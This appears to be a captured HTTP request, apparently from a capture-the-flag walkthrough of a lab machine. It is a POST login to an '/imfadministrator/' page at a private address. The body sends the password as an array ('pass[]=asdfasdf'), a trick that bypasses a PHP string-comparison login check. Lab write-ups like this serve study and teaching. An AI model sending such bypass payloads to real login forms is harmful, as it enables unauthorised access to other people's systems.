 1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.1.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.143/imfadministrator/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.1.143
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=ne376c88afc6nklg066sooloq4
14 Upgrade-Insecure-Requests: 1
15
16 user=rmichaels&pass[]=asdfasdf